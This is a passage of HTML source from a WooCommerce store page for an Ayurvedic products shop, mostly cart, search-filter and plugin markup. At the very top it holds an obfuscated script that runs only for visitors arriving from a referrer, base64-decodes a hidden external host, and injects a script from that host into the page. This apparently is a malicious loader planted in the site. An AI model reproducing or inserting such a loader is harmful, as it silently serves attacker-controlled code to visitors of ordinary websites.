    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"b3040c083e","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div 